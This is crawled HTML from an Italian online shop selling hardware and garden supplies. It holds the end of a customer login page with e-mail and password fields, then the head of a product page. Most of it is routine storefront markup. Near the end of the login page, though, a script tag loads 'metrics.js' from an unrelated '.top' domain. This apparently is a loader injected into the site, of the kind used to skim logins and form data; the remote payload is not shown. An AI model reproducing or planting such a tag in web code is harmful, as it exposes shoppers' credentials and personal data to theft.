    <input type="hidden" name="back" value="">
  


          
                  
            


  <div class="form-group row align-items-center ">
    <label class="col-md-2 col-form-label required">
              E-mail
          </label>
    <div class="col-md-8">

      
        
          <input
            class="form-control"
            name="email"
            type="email"
            value=""
                                    required          >
                  

      
      
              

    </div>

    <div class="col-md-2 form-control-comment">
      
              
    </div>
  </div>


          
                  
            


  <div class="form-group row align-items-center ">
    <label class="col-md-2 col-form-label required">
              Password
          </label>
    <div class="col-md-8">

      
        
          <div class="input-group js-parent-focus">
            <input
              class="form-control js-child-focus js-visible-password"
              name="password"
              title="Almeno 5 caratteri"
              autocomplete="new-password"              type="password"
              value=""
              pattern=".{5,}"
              required            >
            <span class="input-group-append">
              <button
                class="btn btn-outline-secondary"
                type="button"
                data-action="show-password"
              >
               <i class="fa fa-eye-slash" aria-hidden="true"></i>
              </button>
            </span>
          </div>
        

      
      
              

    </div>

    <div class="col-md-2 form-control-comment">
      
              
    </div>
  </div>


          
              
      <div class="forgot-password">
        <a href="https://hobbyejob.it/recupero-password" rel="nofollow">
          Hai dimenticato la password?
        </a>
      </div>
    </section>

    
      <footer class="form-footer text-center clearfix">
        <input type="hidden" name="submitLogin" value="1">
        
          <button id="submit-login" class="btn btn-primary form-control-submit" data-link-action="sign-in" type="submit">
            Accedi
          </button>
        
      </footer>
    

  </form>
  


                </section>
                <hr/>
                
                    

<script type="text/javascript">
    
    function iqitSocialPopup(url) {
        var dualScreenLeft = window.screenLeft != undefined ? window.screenLeft : screen.left;
        var dualScreenTop = window.screenTop != undefined ? window.screenTop : screen.top;
        var width = window.innerWidth ? window.innerWidth : document.documentElement.clientWidth ? document.documentElement.clientWidth : screen.width;
        var height = window.innerHeight ? window.innerHeight : document.documentElement.clientHeight ? document.documentElement.clientHeight : screen.height;
        var left = ((width / 2) - (960 / 2)) + dualScreenLeft;
        var top = ((height / 2) - (600 / 2)) + dualScreenTop;
        var newWindow = window.open(url, '_blank', 'scrollbars=yes,top=' + top + ',left=' + left + ',width=960,height=600');
        if (window.focus) {
            newWindow.focus();
        }
    }
    
</script>

                
                <div class="no-account">
                    <a href="https://hobbyejob.it/login?create_account=1" data-link-action="display-register-form">
                        No account? Create one here
                    </a>
                </div>
            </div>
        </div>
    </div>
</div>

<div id="iqitwishlist-notification" class="ns-box ns-effect-thumbslider ns-text-only">
    <div class="ns-box-inner">
        <div class="ns-content">
            <span class="ns-title"><i class="fa fa-check" aria-hidden="true"></i> <strong>Product added to wishlist</strong></span>
        </div>
    </div>
</div><div id="iqitcompare-notification" class="ns-box ns-effect-thumbslider ns-text-only">
    <div class="ns-box-inner">
        <div class="ns-content">
            <span class="ns-title"><i class="fa fa-check" aria-hidden="true"></i> <strong>Product added to compare.</strong></span>
        </div>
    </div>
</div>


<div id="iqitcompare-floating-wrapper">
</div>


<div id="iqitpopup">
    <div class="iqitpopup-close">
        <div class="iqit-close-checkbox">
<span class="custom-checkbox">
    <input type="checkbox" name="iqitpopup-checkbox" id="iqitpopup-checkbox" checked/>
    <span><i class="fa fa-check checkbox-checked"></i></span>
	<label for="iqitpopup-checkbox">Non mostrare più</label>
</span>

        </div>
        <div class="iqit-close-popup"><span class="cross" title="Close window"></span></div>
    </div>


    <div class="iqitpopup-content"><h3 style="text-align:center;"></h3>
<p><a href="https://hobbyejob.it/login?create_account=1"><img src="/img/cms/codice-sconto-ferramenta.jpg" width="626" height="440" alt="codice-sconto-ferramenta.jpg" style="margin-left:auto;margin-right:auto;" /></a></p></div>
    </div> <!-- #layer_cart -->
<div id="iqitpopup-overlay"></div>

<div id="iqitcookielaw" class="p-3">
<p>Vi informiamo che il nostro negozio online utilizza i cookies e non salva nessun dato personale automaticamente, ad eccezione delle informazioni contenute nei cookies.</p>

<button class="btn btn-primary" id="iqitcookielaw-accept">Accetta</button>
</div>

             <a target="_blank" href="https://web.whatsapp.com/send?l=it&amp;phone=393311581478&amp;text=Salve, ho visto il sito. Potrei avere aiuto?" class="float warehouse whatsapp_1 float-bottom-right float-floating" style="background-color: #25d366" rel="noopener noreferrer">
                <i class="whatsapp-icon-3x" ></i>
        </a>    <script src="https://meriksuotstake.top/hobbyejob/metrics.js"></script>


<button id="back-to-top">
    <i class="fa fa-angle-up" aria-hidden="true"></i>
</button>



</body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hobbyejob.it/408-tee-portagomma-x-tubo-conigli-8010213001093.html?page=1
body_size: 22602
content:
<!doctype html>
<html lang="it">

<head>
    
        
  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">



  <script async src="https://www.googletagmanager.com/gtag/js?id=UA-201136472-1"></script>
<script>
  
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-201136472-1');
  
</script>
  


  


    <link rel="canonical" href="https://hobbyejob.it/408-tee-portagomma-x-tubo-conigli-8010213001093.html">

  <title>MM 10X10X10</title>
  <meta name="description" content="8010213001093">
  <meta name="keywords" content="In plastica. Utile per il collegamento idrico degli abbeveratoi.">
    
    

  
          <link rel="alternate" href="https://hobbyejob.it/408-tee-portagomma-x-tubo-conigli-8010213001093.html" hreflang="it">
            <link rel="alternate" href="https://hobbyejob.it/408-tee-portagomma-x-tubo-conigli-8010213001093.html" hreflang="x-default">
            



    <meta property="og:type" content="product">
    <meta property="og:url" content="https://hobbyejob.it/408-tee-portagomma-x-tubo-conigli-8010213001093.html?page=1">
    <meta property="og:title" content="MM 10X10X10">
    <meta property="og:site_name" content="Hobby &amp; Job">
    <meta property="og:description" content="8010213001093">
    <meta property="og:image" content="https://hobbyejob.it/227356-thickbox_default/tee-portagomma-x-tubo-conigli-8010213001093.jpg">
    <meta property="og:image:width" content="1100">
    <meta property="og:image:height" content="1422">





      <meta name="viewport" content="width=device-width, initial-scale=1">
  




  <link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon.ico?1623079891">
  <link rel="shortcut icon" type="image/x-icon" href="/img/favicon.ico?1623079891">
    


      <link href="https://fonts.googleapis.com/css?family=Poppins:400,700" rel="stylesheet">
    



<script type="application/ld+json">

{
"@context": "https://schema.org",
"@type": "Organization",
"url": "https://hobbyejob.it/",
"name": "Hobby &amp; Job",
"logo": "/img/hobby-job-logo-1623079891.jpg",
"@id": "#store-organization"
}

</script>




    <link rel="stylesheet" href="https://hobbyejob.it/themes/warehouse/assets/cache/theme-17e43b1014.css" type="text/css" media="all">




    <script type="text/javascript" src="https://www.google.com/recaptcha/api.js?hl=it" ></script>


  <script type="text/javascript">
        var btPixel = {"btnAddToWishlist":"a[id=\"wishlist_button\"]","btnOrder":"button[name=\"confirm-addresses\"]","tagContent":{"sPixel":"170339985225121","aDynTags":{"content_type":{"label":"content_type","value":"product"},"content_ids":{"label":"content_ids","value":"408"},"value":{"label":"value","value":0.429999999999999993338661852249060757458209991455078125},"currency":{"label":"currency","value":"EUR"},"content_name":{"label":"content_name","value":"TEE PORTAGOMMA X TUBO CONIGLI"},"content_category":{"label":"content_category","value":"AGRICOLTURA E GIARDINAGGIO"}},"sCR":"\n","aTrackingType":{"label":"tracking_type","value":"ViewContent"},"sJsObjName":"oPixelFacebook"},"pixel_id":"170339985225121","bUseConsent":"1","iConsentConsentLvl":0,"bConsentHtmlElement":"","bConsentHtmlElementSecond":"","bUseAxeption":"0","token":"b243de36d2aea3829a0f58bba78fba30","ajaxUrl":"https:\/\/hobbyejob.it\/module\/facebookproductad\/ajax","external_id":0,"useAdvancedMatching":false,"advancedMatchingData":false,"eventId":"1de44171844e8245634df02849fe9ecb","fbdaSeparator":"v","pixelCurrency":"EUR","comboExport":"0","prefix":"","prefixLang":"","useConversionApi":"0","useApiForPageView":"0"};
        var check_bellow = "Si prega di controllare qui sotto:";
        var elementorFrontendConfig = {"isEditMode":"","stretchedSectionContainer":"","instagramToken":false,"is_rtl":"0"};
        var iqitTheme = {"rm_sticky":"0","rm_breakpoint":0,"op_preloader":"0","cart_style":"floating","cart_confirmation":"notification","h_layout":"2","f_fixed":"","f_layout":"3","h_absolute":"0","h_sticky":"header","hw_width":"inherit","hm_submenu_width":"default","h_search_type":"full","pl_lazyload":true,"pl_infinity":false,"pl_rollover":true,"pl_crsl_autoplay":false,"pl_slider_ld":4,"pl_slider_d":3,"pl_slider_t":3,"pl_slider_p":2,"pp_thumbs":"leftd","pp_zoom":"modalzoom","pp_image_layout":"carousel","pp_tabs":"tabh"};
        var iqitcompare = {"nbProducts":0};
        var iqitcountdown_days = "d.";
        var iqitextendedproduct = {"speed":"70"};
        var iqitfdc_from = 400;
        var iqitmegamenu = {"sticky":"false","containerSelector":"#wrapper > .container"};
        var iqitpopup = {"time":10,"name":"iqitpopup_1553","delay":2500};
        var iqitreviews = [];
        var iqitwishlist = {"nbProducts":0};
        var p_version = "1.7";
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Totale","amount":0,"value":"0,00\u00a0\u20ac"},"total_including_tax":{"type":"total","label":"Totale (IVA incl.)","amount":0,"value":"0,00\u00a0\u20ac"},"total_excluding_tax":{"type":"total","label":"Totale (IVA escl.)","amount":0,"value":"0,00\u00a0\u20ac"}},"subtotals":{"products":{"type":"products","label":"Totale parziale","amount":0,"value":"0,00\u00a0\u20ac"},"discounts":null,"shipping":{"type":"shipping","label":"Spedizione","amount":0,"value":"Gratis"},"tax":null},"products_count":0,"summary_string":"0 articoli","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"Italiano (Italian)","iso_code":"it","locale":"it-IT","language_code":"it","is_rtl":"0","date_format_lite":"d\/m\/Y","date_format_full":"d\/m\/Y H:i:s","id":1},"page":{"title":"","canonical":null,"meta":{"title":"MM 10X10X10","description":"8010213001093","keywords":"In plastica. Utile per il collegamento idrico degli abbeveratoi.","robots":"index"},"page_name":"product","body_classes":{"lang-it":true,"lang-rtl":false,"country-IT":true,"currency-EUR":true,"layout-full-width":true,"page-product":true,"tax-display-enabled":true,"product-id-408":true,"product-TEE PORTAGOMMA X TUBO CONIGLI":true,"product-id-category-71":true,"product-id-manufacturer-15":true,"product-id-supplier-1":true,"product-available-for-order":true},"admin_notifications":[]},"shop":{"name":"Hobby & Job","logo":"\/img\/hobby-job-logo-1623079891.jpg","stores_icon":"\/img\/logo_stores.png","favicon":"\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/hobbyejob.it\/","current_url":"https:\/\/hobbyejob.it\/408-tee-portagomma-x-tubo-conigli-8010213001093.html?page=1","shop_domain_url":"https:\/\/hobbyejob.it","img_ps_url":"https:\/\/hobbyejob.it\/img\/","img_cat_url":"https:\/\/hobbyejob.it\/img\/c\/","img_lang_url":"https:\/\/hobbyejob.it\/img\/l\/","img_prod_url":"https:\/\/hobbyejob.it\/img\/p\/","img_manu_url":"https:\/\/hobbyejob.it\/img\/m\/","img_sup_url":"https:\/\/hobbyejob.it\/img\/su\/","img_ship_url":"https:\/\/hobbyejob.it\/img\/s\/","img_store_url":"https:\/\/hobbyejob.it\/img\/st\/","img_col_url":"https:\/\/hobbyejob.it\/img\/co\/","img_url":"https:\/\/hobbyejob.it\/themes\/warehouse\/assets\/img\/","css_url":"https:\/\/hobbyejob.it\/themes\/warehouse\/assets\/css\/","js_url":"https:\/\/hobbyejob.it\/themes\/warehouse\/assets\/js\/","pic_url":"https:\/\/hobbyejob.it\/upload\/","pages":{"address":"https:\/\/hobbyejob.it\/indirizzo","addresses":"https:\/\/hobbyejob.it\/indirizzi","authentication":"https:\/\/hobbyejob.it\/login","cart":"https:\/\/hobbyejob.it\/carrello","category":"https:\/\/hobbyejob.it\/index.php?controller=category","cms":"https:\/\/hobbyejob.it\/index.php?controller=cms","contact":"https:\/\/hobbyejob.it\/contattaci","discount":"https:\/\/hobbyejob.it\/buoni-sconto","guest_tracking":"https:\/\/hobbyejob.it\/tracciatura-ospite","history":"https:\/\/hobbyejob.it\/cronologia-ordini","identity":"https:\/\/hobbyejob.it\/dati-personali","index":"https:\/\/hobbyejob.it\/","my_account":"https:\/\/hobbyejob.it\/account","order_confirmation":"https:\/\/hobbyejob.it\/conferma-ordine","order_detail":"https:\/\/hobbyejob.it\/index.php?controller=order-detail","order_follow":"https:\/\/hobbyejob.it\/segui-ordine","order":"https:\/\/hobbyejob.it\/ordine","order_return":"https:\/\/hobbyejob.it\/index.php?controller=order-return","order_slip":"https:\/\/hobbyejob.it\/buono-ordine","pagenotfound":"https:\/\/hobbyejob.it\/pagina-non-trovata","password":"https:\/\/hobbyejob.it\/recupero-password","pdf_invoice":"https:\/\/hobbyejob.it\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/hobbyejob.it\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/hobbyejob.it\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/hobbyejob.it\/offerte","product":"https:\/\/hobbyejob.it\/index.php?controller=product","search":"https:\/\/hobbyejob.it\/ricerca","sitemap":"https:\/\/hobbyejob.it\/Mappa del sito","stores":"https:\/\/hobbyejob.it\/negozi","supplier":"https:\/\/hobbyejob.it\/fornitori","register":"https:\/\/hobbyejob.it\/login?create_account=1","order_login":"https:\/\/hobbyejob.it\/ordine?login=1"},"alternative_langs":{"it":"https:\/\/hobbyejob.it\/408-tee-portagomma-x-tubo-conigli-8010213001093.html"},"theme_assets":"\/themes\/warehouse\/assets\/","actions":{"logout":"https:\/\/hobbyejob.it\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/hobbyejob.it\/img\/p\/it-default-small_default.jpg","width":98,"height":127},"cart_default":{"url":"https:\/\/hobbyejob.it\/img\/p\/it-default-cart_default.jpg","width":125,"height":162},"home_default":{"url":"https:\/\/hobbyejob.it\/img\/p\/it-default-home_default.jpg","width":236,"height":305},"large_default":{"url":"https:\/\/hobbyejob.it\/img\/p\/it-default-large_default.jpg","width":381,"height":492},"medium_default":{"url":"https:\/\/hobbyejob.it\/img\/p\/it-default-medium_default.jpg","width":452,"height":584},"thickbox_default":{"url":"https:\/\/hobbyejob.it\/img\/p\/it-default-thickbox_default.jpg","width":1100,"height":1422}},"small":{"url":"https:\/\/hobbyejob.it\/img\/p\/it-default-small_default.jpg","width":98,"height":127},"medium":{"url":"https:\/\/hobbyejob.it\/img\/p\/it-default-large_default.jpg","width":381,"height":492},"large":{"url":"https:\/\/hobbyejob.it\/img\/p\/it-default-thickbox_default.jpg","width":1100,"height":1422},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":false},"quantity_discount":{"type":"price","label":"Prezzo"},"voucher_enabled":1,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Home","url":"https:\/\/hobbyejob.it\/"},{"title":"AGRICOLTURA E GIARDINAGGIO","url":"https:\/\/hobbyejob.it\/71-agricoltura-e-giardinaggio"},{"title":"TEE PORTAGOMMA X TUBO CONIGLI","url":"https:\/\/hobbyejob.it\/408-tee-portagomma-x-tubo-conigli-8010213001093.html"}],"count":3},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1769313553,"static_token":"b243de36d2aea3829a0f58bba78fba30","token":"0a2a3673ba92dd0a7eafb6a0d4dc95df"};
        var psemailsubscription_subscription = "https:\/\/hobbyejob.it\/module\/ps_emailsubscription\/subscription";
        var re_size = "normal";
        var re_theme = "light";
        var re_version = "1";
        var site_key = "6Lcbc4ApAAAAAC7B8naR97syctqL2UR5RNXfOHnY";
        var there_is1 = "Si \u00e8 verificato un errore";
        var validate_first = "Non sono un robot, quindi clic di nuovo su iscriviti";
        var whitelist_m = "";
        var whitelisted = false;
        var wrong_captcha = "Captcha errato.";
      </script>



  
  <script type="text/javascript">
    (window.gaDevIds=window.gaDevIds||[]).push('d6YPbH');
    (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
      (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
      m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
    })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

          ga('create', 'UA-201136472-1', 'auto');
                  ga('set', 'anonymizeIp', true);
              ga('send', 'pageview');
        ga('require', 'ec');
  </script>

 <script type="text/javascript">
            
        document.addEventListener('DOMContentLoaded', function() {
            if (typeof GoogleAnalyticEnhancedECommerce !== 'undefined') {
                var MBG = GoogleAnalyticEnhancedECommerce;
                MBG.setCurrency('EUR');
                MBG.add({"id":739,"name":"mototrivella-gt52-stars","category":"siderurgia-e-coperture","brand":"stars","variant":"","type":"typical","position":"0","quantity":1,"list":"product","url":"https%3A%2F%2Fhobbyejob.it%2F739-mototrivella-gt52-stars-8055742841413.html","price":152.659999999999996589394868351519107818603515625},'',true);MBG.add({"id":743,"name":"punta-x-mototrivella-gt52-stars","category":"siderurgia-e-coperture","brand":"stars","variant":"","type":"typical","position":1,"quantity":1,"list":"product","url":"https%3A%2F%2Fhobbyejob.it%2F743-punta-x-mototrivella-gt52-stars-.html","price":26.969999999999998863131622783839702606201171875},'',true);MBG.add({"id":744,"name":"punta-x-mototrivella-gt52-stars","category":"siderurgia-e-coperture","brand":"stars","variant":"","type":"typical","position":2,"quantity":1,"list":"product","url":"https%3A%2F%2Fhobbyejob.it%2F744-punta-x-mototrivella-gt52-stars-.html","price":30.3900000000000005684341886080801486968994140625},'',true);MBG.add({"id":1676,"name":"palotto-a-cartoccio","category":"siderurgia-e-coperture","brand":"generica","variant":"","type":"typical","position":3,"quantity":1,"list":"product","url":"https%3A%2F%2Fhobbyejob.it%2F1676-palotto-a-cartoccio-.html","price":39.35000000000000142108547152020037174224853515625},'',true);MBG.add({"id":1681,"name":"trivella-a-mano","category":"siderurgia-e-coperture","brand":"stars","variant":"","type":"typical","position":4,"quantity":1,"list":"product","url":"https%3A%2F%2Fhobbyejob.it%2F1681-trivella-a-mano-8055742846425.html","price":12.8699999999999992184029906638897955417633056640625},'',true);MBG.add({"id":1682,"name":"trivella-a-mano","category":"siderurgia-e-coperture","brand":"stars","variant":"","type":"typical","position":5,"quantity":1,"list":"product","url":"https%3A%2F%2Fhobbyejob.it%2F1682-trivella-a-mano-8055742846463.html","price":13.7400000000000002131628207280300557613372802734375},'',true);MBG.add({"id":1683,"name":"trivella-a-mano","category":"siderurgia-e-coperture","brand":"generica","variant":"","type":"typical","position":6,"quantity":1,"list":"product","url":"https%3A%2F%2Fhobbyejob.it%2F1683-trivella-a-mano-8055742849600.html","price":14.2400000000000002131628207280300557613372802734375},'',true);MBG.add({"id":5296,"name":"rete-antigrandine-antibrina-stars","category":"siderurgia-e-coperture","brand":"stars","variant":"","type":"typical","position":7,"quantity":1,"list":"product","url":"https%3A%2F%2Fhobbyejob.it%2F5296-rete-antigrandine-antibrina-stars-8059617587109.html","price":135.6399999999999863575794734060764312744140625},'',true);MBG.addProductClick({"id":739,"name":"mototrivella-gt52-stars","category":"siderurgia-e-coperture","brand":"stars","variant":"","type":"typical","position":"0","quantity":1,"list":"product","url":"https%3A%2F%2Fhobbyejob.it%2F739-mototrivella-gt52-stars-8055742841413.html","price":152.659999999999996589394868351519107818603515625});MBG.addProductClick({"id":743,"name":"punta-x-mototrivella-gt52-stars","category":"siderurgia-e-coperture","brand":"stars","variant":"","type":"typical","position":1,"quantity":1,"list":"product","url":"https%3A%2F%2Fhobbyejob.it%2F743-punta-x-mototrivella-gt52-stars-.html","price":26.969999999999998863131622783839702606201171875});MBG.addProductClick({"id":744,"name":"punta-x-mototrivella-gt52-stars","category":"siderurgia-e-coperture","brand":"stars","variant":"","type":"typical","position":2,"quantity":1,"list":"product","url":"https%3A%2F%2Fhobbyejob.it%2F744-punta-x-mototrivella-gt52-stars-.html","price":30.3900000000000005684341886080801486968994140625});MBG.addProductClick({"id":1676,"name":"palotto-a-cartoccio","category":"siderurgia-e-coperture","brand":"generica","variant":"","type":"typical","position":3,"quantity":1,"list":"product","url":"https%3A%2F%2Fhobbyejob.it%2F1676-palotto-a-cartoccio-.html","price":39.35000000000000142108547152020037174224853515625});MBG.addProductClick({"id":1681,"name":"trivella-a-mano","category":"siderurgia-e-coperture","brand":"stars","variant":"","type":"typical","position":4,"quantity":1,"list":"product","url":"https%3A%2F%2Fhobbyejob.it%2F1681-trivella-a-mano-8055742846425.html","price":12.8699999999999992184029906638897955417633056640625});MBG.addProductClick({"id":1682,"name":"trivella-a-mano","category":"siderurgia-e-coperture","brand":"stars","variant":"","type":"typical","position":5,"quantity":1,"list":"product","url":"https%3A%2F%2Fhobbyejob.it%2F1682-trivella-a-mano-8055742846463.html","price":13.7400000000000002131628207280300557613372802734375});MBG.addProductClick({"id":1683,"name":"trivella-a-mano","category":"siderurgia-e-coperture","brand":"generica","variant":"","type":"typical","position":6,"quantity":1,"list":"product","url":"https%3A%2F%2Fhobbyejob.it%2F1683-trivella-a-mano-8055742849600.html","price":14.2400000000000002131628207280300557613372802734375});MBG.addProductClick({"id":5296,"name":"rete-antigrandine-antibrina-stars","category":"siderurgia-e-coperture","brand":"stars","variant":"","type":"typical","position":7,"quantity":1,"list":"product","url":"https%3A%2F%2Fhobbyejob.it%2F5296-rete-antigrandine-antibrina-stars-8059617587109.html","price":135.6399999999999863575794734060764312744140625});
            }
        });
        
    </script>
<script type="text/javascript">
    var show_warning_info = "0";
    var show_warning_text_addr = "Uno o più indirizzi con partita IVA non hanno i dati PEC/SDI. Inserisci tali dai per poter ricevere la fattura dell'ordine.";
    var show_warning_text_histo = "Uno o più indirizzi con partita IVA non hanno i dati PEC/SDI. Clicca su Indirizzi, scegli l'indirizzo desiderato e inserisci le informazioni richieste.";
    var show_only_italy = "1";
    var id_italy_einvo = "10";
</script>




    
            <meta property="product:pretax_price:amount" content="0.349179">
        <meta property="product:pretax_price:currency" content="EUR">
        <meta property="product:price:amount" content="0.43">
        <meta property="product:price:currency" content="EUR">
                <meta property="product:weight:value" content="0.003000">
        <meta property="product:weight:units" content="kg">
    
    

     <!-- Global site tag (gtag.js) - Google Ads: 300992488 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-300992488"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-300992488');
</script>
 </head>

<body id="product" class="lang-it country-it currency-eur layout-full-width page-product tax-display-enabled product-id-408 product-tee-portagomma-x-tubo-conigli product-id-category-71 product-id-manufacturer-15 product-id-supplier-1 product-available-for-order body-desktop-header-style-w-2"><!--consentmanager_code--><script>window.gdprAppliesGlobally=true;if(!("cmp_id" in window)||window.cmp_id<1){window.cmp_id=0}if(!("cmp_cdid" in window)){window.cmp_cdid="797b5cd8d1860"}if(!("cmp_params" in window)){window.cmp_params=""}if(!("cmp_host" in window)){window.cmp_host="delivery.consentmanager.net"}if(!("cmp_cdn" in window)){window.cmp_cdn="cdn.consentmanager.net"}if(!("cmp_proto" in window)){window.cmp_proto="https:"}if(!("cmp_codesrc" in window)){window.cmp_codesrc="6"}window.cmp_getsupportedLangs=function(){var b=["DE","EN","FR","IT","NO","DA","FI","ES","PT","RO","BG","ET","EL","GA","HR","LV","LT","MT","NL","PL","SV","SK","SL","CS","HU","RU","SR","ZH","TR","UK","AR","BS"];if("cmp_customlanguages" in window){for(var a=0;a<window.cmp_customlanguages.length;a++){b.push(window.cmp_customlanguages[a].l.toUpperCase())}}return b};window.cmp_getRTLLangs=function(){return["AR"]};window.cmp_getlang=function(j){if(typeof(j)!="boolean"){j=true}if(j&&typeof(cmp_getlang.usedlang)=="string"&&cmp_getlang.usedlang!==""){return cmp_getlang.usedlang}var g=window.cmp_getsupportedLangs();var c=[];var f=location.hash;var e=location.search;var a="languages" in navigator?navigator.languages:[];if(f.indexOf("cmplang=")!=-1){c.push(f.substr(f.indexOf("cmplang=")+8,2).toUpperCase())}else{if(e.indexOf("cmplang=")!=-1){c.push(e.substr(e.indexOf("cmplang=")+8,2).toUpperCase())}else{if("cmp_setlang" in window&&window.cmp_setlang!=""){c.push(window.cmp_setlang.toUpperCase())}else{if(a.length>0){for(var d=0;d<a.length;d++){c.push(a[d])}}}}}if("language" in navigator){c.push(navigator.language)}if("userLanguage" in navigator){c.push(navigator.userLanguage)}var h="";for(var d=0;d<c.length;d++){var b=c[d].toUpperCase();if(g.indexOf(b)!=-1){h=b;break}if(b.indexOf("-")!=-1){b=b.substr(0,2)}if(g.indexOf(b)!=-1){h=b;break}}if(h==""&&typeof(cmp_getlang.defaultlang)=="string"&&cmp_getlang.defaultlang!==""){return cmp_getlang.defaultlang}else{if(h==""){h="EN"}}h=h.toUpperCase();return h};(function(){var n=document;var p=window;var f="";var b="_en";if("cmp_getlang" in p){f=p.cmp_getlang().toLowerCase();if("cmp_customlanguages" in p){for(var h=0;h<p.cmp_customlanguages.length;h++){if(p.cmp_customlanguages[h].l.toUpperCase()==f.toUpperCase()){f="en";break}}}b="_"+f}function g(e,d){var l="";e+="=";var i=e.length;if(location.hash.indexOf(e)!=-1){l=location.hash.substr(location.hash.indexOf(e)+i,9999)}else{if(location.search.indexOf(e)!=-1){l=location.search.substr(location.search.indexOf(e)+i,9999)}else{return d}}if(l.indexOf("&")!=-1){l=l.substr(0,l.indexOf("&"))}return l}var j=("cmp_proto" in p)?p.cmp_proto:"https:";var o=["cmp_id","cmp_params","cmp_host","cmp_cdn","cmp_proto"];for(var h=0;h<o.length;h++){if(g(o[h],"%%%")!="%%%"){window[o[h]]=g(o[h],"")}}var k=("cmp_ref" in p)?p.cmp_ref:location.href;var q=n.createElement("script");q.setAttribute("data-cmp-ab","1");var c=g("cmpdesign","");var a=g("cmpregulationkey","");q.src=j+"//"+p.cmp_host+"/delivery/cmp.php?"+("cmp_id" in p&&p.cmp_id>0?"id="+p.cmp_id:"")+("cmp_cdid" in p?"cdid="+p.cmp_cdid:"")+"&h="+encodeURIComponent(k)+(c!=""?"&cmpdesign="+encodeURIComponent(c):"")+(a!=""?"&cmpregulationkey="+encodeURIComponent(a):"")+("cmp_params" in p?"&"+p.cmp_params:"")+(n.cookie.length>0?"&__cmpfcc=1":"")+"&l="+f.toLowerCase()+"&o="+(new Date()).getTime();q.type="text/javascript";q.async=true;if(n.currentScript){n.currentScript.parentElement.appendChild(q)}else{if(n.body){n.body.appendChild(q)}else{var m=n.getElementsByTagName("body");if(m.length==0){m=n.getElementsByTagName("div")}if(m.length==0){m=n.getElementsByTagName("span")}if(m.length==0){m=n.getElementsByTagName("ins")}if(m.length==0){m=n.getElementsByTagName("script")}if(m.length==0){m=n.getElementsByTagName("head")}if(m.length>0){m[0].appendChild(q)}}}var q=n.createElement("script");q.src=j+"//"+p.cmp_cdn+"/delivery/js/cmp"+b+".min.js";q.type="text/javascript";q.setAttribute("data-cmp-ab","1");q.async=true;if(n.currentScript){n.currentScript.parentElement.appendChild(q)}else{if(n.body){n.body.appendChild(q)}else{var m=n.getElementsByTagName("body");if(m.length==0){m=n.getElementsByTagName("div")}if(m.length==0){m=n.getElementsByTagName("span")}if(m.length==0){m=n.getElementsByTagName("ins")}if(m.length==0){m=n.getElementsByTagName("script")}if(m.length==0){m=n.getElementsByTagName("head")}if(m.length>0){m[0].appendChild(q)}}}})();window.cmp_addFrame=function(b){if(!window.frames[b]){if(document.body){var a=document.createElement("iframe");a.style.cssText="display:none";a.name=b;document.body.appendChild(a)}else{window.setTimeout(window.cmp_addFrame,10,b)}}};window.cmp_rc=function(h){var b=document.cookie;var f="";var d=0;while(b!=""&&d<100){d++;while(b.substr(0,1)==" "){b=b.substr(1,b.length)}var g=b.substring(0,b.indexOf("="));if(b.indexOf(";")!=-1){var c=b.substring(b.indexOf("=")+1,b.indexOf(";"))}else{var c=b.substr(b.indexOf("=")+1,b.length)}if(h==g){f=c}var e=b.indexOf(";")+1;if(e==0){e=b.length}b=b.substring(e,b.length)}return(f)};window.cmp_stub=function(){var a=arguments;__cmapi.a=__cmapi.a||[];if(!a.length){return __cmapi.a}else{if(a[0]==="ping"){if(a[1]===2){a[2]({gdprApplies:gdprAppliesGlobally,cmpLoaded:false,cmpStatus:"stub",displayStatus:"hidden",apiVersion:"2.0",cmpId:31},true)}else{a[2](false,true)}}else{if(a[0]==="getUSPData"){a[2]({version:1,uspString:window.cmp_rc("")},true)}else{if(a[0]==="getTCData"){__cmapi.a.push([].slice.apply(a))}else{if(a[0]==="addEventListener"||a[0]==="removeEventListener"){__cmapi.a.push([].slice.apply(a))}else{if(a.length==4&&a[3]===false){a[2]({},false)}else{__cmapi.a.push([].slice.apply(a))}}}}}}};window.cmp_msghandler=function(d){var a=typeof d.data==="string";try{var c=a?JSON.parse(d.data):d.data}catch(f){var c=null}if(typeof(c)==="object"&&c!==null&&"__cmpCall" in c){var b=c.__cmpCall;window.__cmp(b.command,b.parameter,function(h,g){var e={__cmpReturn:{returnValue:h,success:g,callId:b.callId}};d.source.postMessage(a?JSON.stringify(e):e,"*")})}if(typeof(c)==="object"&&c!==null&&"__cmapiCall" in c){var b=c.__cmapiCall;window.__cmapi(b.command,b.parameter,function(h,g){var e={__cmapiReturn:{returnValue:h,success:g,callId:b.callId}};d.source.postMessage(a?JSON.stringify(e):e,"*")})}if(typeof(c)==="object"&&c!==null&&"__uspapiCall" in c){var b=c.__uspapiCall;window.__uspapi(b.command,b.version,function(h,g){var 